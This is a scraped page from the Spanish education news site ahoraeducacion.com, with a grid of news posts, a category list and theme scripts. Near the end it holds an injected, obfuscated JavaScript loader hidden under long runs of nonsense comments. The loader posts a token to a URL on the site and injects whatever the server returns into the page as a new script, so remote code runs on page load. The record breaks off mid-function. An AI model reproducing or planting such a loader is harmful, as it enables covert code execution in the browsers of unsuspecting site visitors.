data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"3ES6Q0g6QUqlt57WFvMe7lcyWXpBN21DR3dKU3g2bXl1d3hqM3c9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"75fe0557d8"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
